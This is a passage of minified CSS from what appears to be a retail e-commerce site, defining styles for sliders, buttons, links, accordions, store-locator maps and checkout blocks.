0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{transition:all .15s ease-in 0s;bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid 